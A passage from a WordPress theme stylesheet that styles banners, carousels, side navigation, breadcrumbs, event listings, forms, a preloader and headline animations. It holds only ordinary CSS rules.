input[type="text"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
textarea:-moz-placeholder,
input[type="email"]:-moz-placeholder {
  /* Firefox 18- */
  color: #7b7d82;
  opacity: 1;
}
select {
  color: #4d5765;
  cursor: pointer;
}
select:valid {
  color: #4d5765;
}
/*--------------------------------------------------------------

## Links

--------------------------------------------------------------*/
a {
  color: #d2093c;
}
a:hover,
a:focus,
a:active {
  color: #3270fc;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
.wp-block-calendar tfoot a {
  color: #d2093c;
}
.wp-block-calendar tfoot a:hover {
  color: #3270fc;
}
/********************* RS Particle Banner **************************/
.reactheme-particle-banner {
  width: 100%;
  position: relative;
}
.reactheme-particle-banner .particle-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.reactheme-particle-banner .particle-content .banner_title {
  display: inline-block;
  margin-bottom: 25px;
  font-size: 65px;
  position: relative;
  z-index: 9;
  color: #444;
  line-height: 70px;
}
.reactheme-particle-banner .particle-content .banner-button {
  margin-top: 20px;
}
.reactheme-particle-banner .particle-content .banner-button.btn-light .reacbutton:not(.border):hover {
  background: transparent;
  border-color: #fff !important;
  color: #fff !important;
}
.reactheme-particle-banner .particle-content .banner-button.btn-light .reacbutton.border {
  border-color: #fff !important;
  color: #fff !important;
}
.reactheme-particle-banner .particle-content .banner-button.btn-light .reacbutton.border:hover {
  border-color: #d2093c !important;
}
.reactheme-particle-banner .particle-content .banner-button a:hover {
  opacity: .8;
}
.reactheme-particle-banner .particle-content .banner-introtext {
  display: block;
  font-size: 16px;
  line-height: 22px;
  padding-bottom: 25px;
}
.reactheme-particle-banner ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.reactheme-particle-banner ul li {
  display: inline-block;
  margin: 0 25px 25px 0;
}
.reactheme-particle-banner .arrow-btn {
  width: 26px;
  height: 55px;
  bottom: 0%;
  left: 50%;
  z-index: 2;
  text-align: center;
  position: absolute;
  border: 1px solid #999;
  border-radius: 20px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.reactheme-particle-banner .arrow-btn i {
  color: #999;
  font-size: 22px;
  line-height: 80px;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -ms-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
  animation: bounce 2s infinite;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.reactheme-particle-banner .arrow-btn i:hover {
  -webkit-animation: none;
  -moz-animation: none;
  -ms-animation: none;
  -o-animation: none;
  animation: none;
}
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
/*--------------------------------------------------------------

--------------------------------------------------------------*/
.ceo-founder p {
  font-weight: 500;
  color: #0f1216;
}
.sticky-logo {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
.owl-carousel {
  padding-top: 0;
}
.owl-carousel .owl-nav {
  right: 0;
}
.owl-carousel .owl-nav [class*="owl-"] {
  font-size: 0;
  width: 42px;
  height: 42px;
  line-height: 42px;
  background: #3270fc;
  color: #fff;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: 0.6s ease all;
  opacity: 0;
  visibility: hidden;
}
.owl-carousel .owl-nav [class*="owl-"]:before {
  font-family: Flaticon;
  position: absolute;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.owl-carousel .owl-nav [class*="owl-"].owl-prev {
  left: 0;
}
.owl-carousel .owl-nav [class*="owl-"].owl-prev:before {
  content: "\f112";
}
.owl-carousel .owl-nav [class*="owl-"].owl-next {
  right: 0;
}
.owl-carousel .owl-nav [class*="owl-"].owl-next:before {
  content: "\f113";
  margin-left: 2px;
}
.owl-carousel .owl-nav [class*="owl-"]:hover {
  background: #d2093c;
  color: #fff;
}
.owl-carousel:hover .owl-nav [class*="owl-"] {
  opacity: 1;
  visibility: visible;
}
.owl-carousel:hover .owl-nav [class*="owl-"].owl-prev {
  left: -60px;
}
.owl-carousel:hover .owl-nav [class*="owl-"].owl-next {
  right: -60px;
}
.owl-carousel .partner-item a img {
  width: auto;
  margin: 0 auto;
}
.sidenav {
  width: 100%;
}
.sidenav .widget-title {
  padding: 0 0 15px;
  font-size: 24px !important;
  line-height: 30px;
  font-weight: 700 !important;
  position: relative;
}
.sidenav .widget-title:before {
  content: "";
  position: absolute;
  background: #3270fc;
  height: 2px;
  width: 50px;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
}
.sidenav ul.footer_social li a {
  background: none !important;
  width: auto;
  height: auto;
  line-height: 20px;
  margin: 0 5px;
  font-size: 15px;
}
.sidenav ul.footer_social li a i {
  color: #d2093c;
}
.sidenav ul.footer_social li a:hover i {
  color: #3270fc;
}
.sidenav .widget {
  padding: 0;
  margin: 0 0 30px;
}
.sidenav .widget:first-child {
  border: none;
}
.sidenav .widget .widget-title {
  font-size: 24px;
  margin-bottom: 30px;
}
.sidenav .widget .search-form .search-input {
  height: 42px;
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.3) !important;
  color: #fff;
  font-size: 14px;
  outline: none;
}
.sidenav .widget .search-form .search-input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.sidenav .widget .search-form .search-input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.sidenav .widget .search-form .search-input:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.sidenav .widget .search-form .search-input:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.sidenav .widget .search-form button {
  padding: 8px 12px;
  color: #fff;
  background: transparent !important;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.sidenav .widget .search-form button:hover {
  opacity: 0.7;
}
.sidenav .widget_contact_widget {
  margin: 30px 0 0px;
}
.sidenav .widget_medvillsocialiconwi_widget {
  margin-top: 40px;
}
.sidenav .footer-contact-ul {
  margin-left: 0;
  text-align: left;
  font-size: 16px;
}
.sidenav .footer-contact-ul li {
  padding: 5px 0;
  display: flex;
  align-items: center;
}
.sidenav .footer-contact-ul li i {
  padding-right: 15px;
}
.sidenav .footer-contact-ul li i:before {
  font-size: 22px;
  margin-left: 0 !important;
}
.sidenav .footer-contact-ul li i.flaticon-email {
  position: relative;
  top: 1px;
}
.sidenav .footer-contact-ul li.address1 {
  padding-left: 40px;
  padding-top: 0;
  margin-bottom: 4px;
  padding-right: 40px;
}
.sidenav .footer-contact-ul li.address1 i {
  position: absolute;
  top: -2px;
  left: 0;
}
.sidenav .footer-contact-ul li a {
  color: #4d5765;
}
.sidenav .footer-contact-ul li a:hover {
  color: #3270fc;
}
.sidenav .widget_medvillsocialiconwi_widget .footer_social {
  margin: 0 !important;
}
.sidenav .offcanvas_social {
  list-style-type: none;
  padding-bottom: 0;
}
.sidenav .offcanvas_social li {
  display: inline-block;
}
.sidenav .offcanvas_social li a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 0;
}
.sidenav .offcanvas_social li a i {
  font-size: 15px;
  color: #fff;
  margin: 0 8px 0 0;
  text-align: center;
  background: #3270fc;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 3px;
}
.sidenav .offcanvas_social li a i:hover {
  opacity: .9;
}
.sidenav .offcanvas_social li:last-child a {
  margin-right: 0;
}
.sidenav .nav-close-menu-li {
  margin: 0;
  padding-bottom: 30px;
  text-align: right;
}
.sidenav .nav-close-menu-li a {
  font-size: 0;
  text-align: center;
  display: inline-block;
  border: 2px solid #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  margin-right: 10px;
  position: relative;
}
.sidenav .nav-close-menu-li a:after,
.sidenav .nav-close-menu-li a:before {
  content: '';
  position: absolute;
  width: 2px;
  height: 14px;
  background-color: #fff;
  top: 9px;
}
.sidenav .nav-close-menu-li a:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.sidenav .nav-close-menu-li a:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.sidenav .nav-close-menu-li a:hover {
  background: #fff;
  color: #000;
  border-color: #fff;
}
.sidenav .nav-close-menu-li a:hover:after,
.sidenav .nav-close-menu-li a:hover:before {
  background-color: #d2093c;
}
.sidenav .widget_nav_menu ul {
  padding: 0;
  margin: 0;
  text-align: left;
}
.sidenav .widget_nav_menu ul li {
  list-style: none;
  margin-left: 0;
  padding: 0;
  position: relative;
}
.sidenav .widget_nav_menu ul li a {
  font-size: 15px;
  padding: 12px 0;
  display: block;
  color: #0f1216;
  font-family: 'Source Sans Pro', sans-serif;
  line-height: 25px;
  font-weight: 600 !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
.sidenav .widget_nav_menu ul li a:hover {
  color: #3270fc;
}
.sidenav .widget_nav_menu ul li:before {
  display: none;
}
.sidenav .widget_nav_menu ul li ul li a {
  text-transform: capitalize;
  padding: 10px 0;
  line-height: 24px;
}
.sidenav .widget_nav_menu ul li:last-child a {
  border-bottom: none;
}
.sidenav .bs-search button {
  padding: 5px 11px;
}
.sidenav li.nav-link-container {
  color: #3270fc;
  text-align: center;
  display: block;
  border-radius: 30px;
  height: 40px;
  right: 15px;
  width: 40px;
  top: 5px;
  position: absolute;
  -webkit-transition: transform .5s ease;
  -moz-transition: transform .5s ease;
  transition: transform .5s ease;
}
.sidenav li.nav-link-container:hover a {
  display: block;
}
.sidenav li.nav-link-container:hover a span {
  background: #3270fc !important;
}
.sidenav li.nav-link-container a {
  display: block;
  background: none !important;
}
.sidenav li.nav-link-container a span {
  background: #d2093c !important;
  height: 3px;
  width: 25px;
}
.sidenav li.nav-link-container .nav-menu-link {
  padding: 13px 15px 15px 10px !important;
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger1 {
  transform: rotate(-45deg) translate(-5px, 5px);
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
}
.footer-contact-ul {
  list-style: none;
}
.mobile-menu-container .nav-close-menu-li {
  padding-top: 50px;
}
.mobile-menu-container .nav-close-menu-li a {
  padding: 0;
}
.mobile-menu-container ul {
  padding-left: 0;
  margin: 0;
  text-align: left;
}
.mobile-menu-container ul li {
  list-style: none;
  border: none !important;
  margin-left: 0;
  padding: 0;
}
.mobile-menu-container ul li a {
  font-size: 15px;
  padding: 12px 0;
  display: block;
  color: #222;
  border-bottom: none;
}
.mobile-menu-container ul li a:hover {
  opacity: 0.9;
}
.mobile-menu-container ul li:before {
  display: none;
}
.nav-active-menu-container {
  -ms-transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0);
}
#reactheme-header .menu-area .navbar ul li ul li .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
  opacity: 0;
  transform: scaleY(0);
  visibility: hidden;
}
#reactheme-header.header-transparent .menu-sticky.sticky ul.offcanvas-icon.sidenav .nav-link-container span {
  background: #fff !important;
}
#reactheme-header .menu-area .navbar ul li ul li:hover ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.secondaryColor {
  color: #3270fc;
}
#reactheme-header .menu-area .navbar ul li.three-col ul > li {
  width: 33.33%;
}
#reactheme-header .menu-area .navbar ul li.four-col ul > li {
  width: 25%;
}
.transparent_header {
  position: absolute;
}
.transparent_header .menu-area .navbar ul > li > a:after {
  background: #fff;
}
.transparent_header .sticky .navbar ul > li > a:after {
  background: #d2093c;
}
.default_header .menu-area .navbar ul > li > a:after {
  background: #d2093c;
}
.customrev .rev-btn i {
  position: absolute;
  top: 50%;
  right: 26px;
  transition: all 0.3s;
  transform: translateY(-50%);
  opacity: 1;
  font-size: 16px;
}
.customrev .rev-btn:hover i {
  opacity: 1;
  right: 18px;
}
.space15 .elementor-accordion-item {
  margin-bottom: 20px !important;
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.8);
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
  text-align: right;
}
.menu-sticky.sticky .navbar-menu ul.menu {
  text-align: right;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #0f1216;
  font-size: 14px;
}
.menu-sticky.sticky .btn_quote {
  padding-top: 28px !important;
  padding-bottom: 28px !important;
}
.menu-sticky.sticky .nav-link-container i {
  color: #0f1216;
}
.formbtn .form-button {
  text-align: center;
}
.reactheme-portfolio.style1 .slick-dots li button {
  background: transparent !important;
}
/* -----------------------
    17. Scroll Up
--------------------------*/
.clpricing-table .price-table.style1 {
  border: none;
}
.faq-simple .elementor-accordion-item {
  margin-bottom: 25px;
}
.faq-simple .elementor-accordion-item .elementor-tab-title.elementor-active {
  background: #3270fc !important;
}
/* ------------------------------------
    20. Breadcrumbs
  ---------------------------------------*/
.reactheme-breadcrumbs {
  position: relative;
  background: #00306E;
}
.reactheme-breadcrumbs .breadcrumbs-title {
  font-size: 0px;
  padding-top: 5px;
  color: #fff;
}
.reactheme-breadcrumbs .breadcrumbs-title span span {
  margin-right: 10px;
  display: inline-block;
  padding-right: 10px;
  padding-left: 10px;
}
.reactheme-breadcrumbs .breadcrumbs-title span a.home span {
  padding-left: 0;
}
.reactheme-breadcrumbs .breadcrumbs-title span {
  font-size: 16px;
  position: relative;
}
.reactheme-breadcrumbs .breadcrumbs-title span.current-item {
  margin-right: 0;
  padding-right: 0;
  margin-left: 0px;
}
.reactheme-breadcrumbs .breadcrumbs-title span a span {
  color: #fff;
  transition: 0.3s;
}
.reactheme-breadcrumbs .breadcrumbs-title span a span:hover {
  opacity: .7;
}
.reactheme-breadcrumbs .breadcrumbs-title span a:before {
  background-color: #fff;
  content: "";
  height: 15px;
  width: 2px;
  position: absolute;
  right: 9px;
  top: 2px;
  transform: rotate(26deg);
}
.reactheme-breadcrumbs .breadcrumbs-title span a:before {
  right: 3px;
}
.reactheme-breadcrumbs .breadcrumbs-title .current-item {
  color: #d2093c;
}
.reactheme-breadcrumbs .breadcrumbs-inner {
  padding: 175px 0 175px;
  text-align: center;
  position: relative;
}
.reactheme-breadcrumbs .breadcrumbs-inner .banner-desc {
  margin-top: 10px;
  margin-bottom: 10px;
  color: #fff;
  text-align: left;
}
.reactheme-breadcrumbs .breadcrumbs-inner .cate-single .post-categories {
  padding: 0 0 8px 0;
}
.reactheme-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a {
  background: #3270fc;
  color: #fff;
  padding: 5px 12px 6px;
  border-radius: 5px;
  font-size: 14px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta {
  padding-left: 0;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li {
  margin-right: 25px;
  font-size: 16px;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li i {
  margin-right: 3px;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li .p-user {
  text-transform: capitalize;
}
.reactheme-breadcrumbs .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
.reactheme-breadcrumbs .breadcrumbs-single {
  background-size: cover;
}
.reactheme-breadcrumbs .trail-browse {
  display: none !important;
}
.reactheme-breadcrumbs .trail-items li {
  position: relative;
}
.reactheme-breadcrumbs .trail-items li a {
  padding-right: 20px;
}
.reactheme-breadcrumbs .trail-items li::after {
  right: 0px;
  position: absolute;
  padding: 0;
  content: "\f147";
  font-family: Flaticon;
  font-style: normal;
  font-weight: 300;
  display: block !important;
  top: 0;
}
.reactheme-breadcrumbs .trail-items li.trail-end::after {
  display: none !important;
}
.reactheme-breadcrumbs .page-title {
  margin: 0 auto;
  max-width: 700px;
  font-size: 60px;
  margin-bottom: 5px;
  color: #fff;
  line-height: 70px;
}
.reactheme-breadcrumbs .breadcrumbs {
  text-align: center;
}
.reactheme-breadcrumbs .trail-items li::after {
  font-size: 12px;
}
.reactheme-breadcrumbs ul {
  display: inline-block;
  padding: 5px 20px;
  margin: 0px;
}
.reactheme-breadcrumbs ul li {
  color: #fff;
  display: inline-block;
  font-size: 14px;
}
.reactheme-breadcrumbs ul li * {
  color: #fff;
}
.reactheme-breadcrumbs ul li a {
  padding: 0 8px;
  color: #fff;
}
.reactheme-breadcrumbs ul li a:hover {
  color: #3270fc;
}
.reactheme-breadcrumbs ul li.trail-begin a {
  position: relative;
  display: inline-block;
  padding-left: 0;
}
.reactheme-breadcrumbs ul li.trail-begin a:hover {
  opacity: 0.7;
}
.reactheme-breadcrumbs ul li.trail-end {
  padding-left: 8px;
}
.reactheme-breadcrumbs.porfolio-details {
  position: relative;
}
.counter-top-area .reactheme-counter-list .count-text .reactheme-counter {
  font-family: 'Source Sans Pro', sans-serif !important;
}
.mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #999;
}
.mc4wp-form-fields input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #999;
}
.mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #999;
}
.mc4wp-form-fields input[type="email"]:-moz-placeholder {
  /* Firefox 18- */
  color: #999;
}
.entry-content .page-links {
  padding-top: 30px;
}
.comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-top: 14px;
}
.page .comments-title {
  font-size: 24px;
  font-weight: 700;
}
.single-post .react-sideabr h2 {
  margin-top: 0;
}
.recent-widget .show-featured .post-img img {
  border-radius: 3px;
}
.format-aside .single-content-full .bs-desc {
  margin-top: 0;
}
.close5 {
  background: #28406d;
  color: #fff;
  border-radius: 50%;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short {
  display: flex;
  align-items: self-start;
  padding: 50px;
  border-bottom: 1px solid #eee;
  transform: translateY(0px) !important;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .date-sec {
  background: #3270fc;
  min-width: 100px;
  text-align: center;
  padding: 24px 0 15px;
  border-radius: 3px;
  margin-right: 25px;
  color: #fff;
  font-size: 35px;
  line-height: 30px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .date-sec span {
  display: block;
  font-size: 14px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .timesec {
  margin-bottom: 5px;
  font-size: 14px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .timesec i:before {
  margin: 0 3px 0 0;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short.none-borders {
  border: none;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .event-btm {
  margin: 10px 0 0;
  padding: 0;
  border: none;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .content-part {
  padding: 0 20px 20px 20px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn {
  padding: 0;
  background: none;
  color: #4d5765;
  font-size: 16px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn:after {
  content: "\f105";
  font-family: fontawesome;
  font-size: 18px;
  position: relative;
  right: 0px;
  top: 1px;
  display: inline-block;
  margin-left: 3px;
  font-weight: 600;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn:hover {
  color: #3270fc;
}
.footer-top-contact .reactheme-contact {
  color: #fff;
}
.footer-top-contact .reactheme-contact .contact-address .address-text h3 {
  color: #fff;
  font-weight: 500;
}
.footer-top-contact .reactheme-contact .contact-address .address-text a {
  color: #fff;
}
.footer-top-contact .reactheme-contact .contact-address .address-text a:hover {
  color: #d2093c;
}
@-webkit-keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.subscribe-form p {
  text-align: center;
  margin: 0 auto;
}
.subscribe-form .mc4wp-form-fields {
  margin: 0 auto;
}
.subscribe-form input {
  display: inline-block;
  height: 70px;
  line-height: 70px;
  padding: 0 30px;
}
.subscribe-form input[type="email"] {
  width: 70%;
  border-radius: 30px 0 0 30px;
}
.subscribe-form input[type="submit"] {
  border-radius: 0 30px 30px 0;
  position: relative;
}
.subscribe-form .signup-post {
  display: none;
}
/*********************
    Contact
**********************/
.contact-business {
  z-index: 9;
}
.contact-business .form-button {
  margin: 10px auto 0;
}
.contact-business.content-center .form-button {
  margin: 0 auto;
}
.contact-business.content-center .form-button p {
  text-align: center;
  margin: 0 auto;
  display: block;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i {
  color: #3270fc;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta .date {
  font-size: 14px;
}
/*-------------------------
    33.Preloader CSS
---------------------------*/
#echooling-load {
  display: -webkit-box;
  display: -ms-flexbox;
  -webkit-box-pack: center;
  -webkit-box-align: center;
  display: -webkit- flex;
  display: -ms- flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100vh;
  background: #ffffff;
  position: fixed;
  z-index: 999999;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
#echooling-load .loader-container {
  position: absolute;
}
@-webkit-keyframes spinLoader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinLoader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/*----------------------------------------------
    Preloader
----------------------------------------------*/
.loader-inner {
  width: 100px;
  height: 100px;
  border-style: solid;
  border-width: 5px;
  border-top-color: #465fe9;
  border-right-color: #465fe9;
  border-bottom-color: #d5eaff;
  border-left-color: #d5eaff;
  border-radius: 50%;
  -webkit-animation: spinLoader 2s linear infinite;
  animation: spinLoader 2s linear infinite;
}
.loader-inner .loader-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.sidenav .widget_nav_menu ul li.mega {
  position: relative !important;
}
@-webkit-keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
@keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
.cd-title {
  position: relative;
  height: 160px;
  text-align: center;
}
.cd-intro {
  width: 90%;
  max-width: 768px;
  text-align: center;
}
.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
  margin-left: 10px;
}
.cd-words-wrapper p {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}
.cd-words-wrapper p.is-visible {
  position: relative;
}
.no-js .cd-words-wrapper p {
  opacity: 0;
}
.no-js .cd-words-wrapper p.is-visible {
  opacity: 1;
}
/* -------------------------------- 

xrotate-1 

-------------------------------- */
.cd-headline.rotate-1 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-1 p {
  opacity: 0;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.cd-headline.rotate-1 p.is-visible {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-animation: cd-rotate-1-in 1.2s;
  -moz-animation: cd-rotate-1-in 1.2s;
  animation: cd-rotate-1-in 1.2s;
}
.cd-headline.rotate-1 p.is-hidden {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-animation: cd-rotate-1-out 1.2s;
  -moz-animation: cd-rotate-1-out 1.2s;
  animation: cd-rotate-1-out 1.2s;
}
@-webkit-keyframes cd-rotate-1-in {
  0% {
    -webkit-transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
    opacity: 1;
  }
}
@-moz-keyframes cd-rotate-1-in {
  0% {
    -moz-transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -moz-transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -moz-transform: rotateX(360deg);
    opacity: 1;
  }
}
@keyframes cd-rotate-1-in {
  0% {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
    -moz-transform: rotateX(120deg);
    -ms-transform: rotateX(120deg);
    -o-transform: rotateX(120deg);
    transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    -o-transform: rotateX(360deg);
    transform: rotateX(360deg);
    opacity: 1;
  }
}
@-webkit-keyframes cd-rotate-1-out {
  0% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
    opacity: 0;
  }
}
@-moz-keyframes cd-rotate-1-out {
  0% {
    -moz-transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -moz-transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -moz-transform: rotateX(180deg);
    opacity: 0;
  }
}
@keyframes cd-rotate-1-out {
  0% {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
    -moz-transform: rotateX(-40deg);
    -ms-transform: rotateX(-40deg);
    -o-transform: rotateX(-40deg);
    transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    opacity: 0;
  }
}
/* -------------------------------- 

xtype 

-------------------------------- */
.cd-headline.type .cd-words-wrapper {
  vertical-align: top;
  overflow: hidden;
}
.cd-headline.type .cd-words-wrapper::after {
  /* vertical bar */
  content: '';
  position: absolute;
  right: 0;
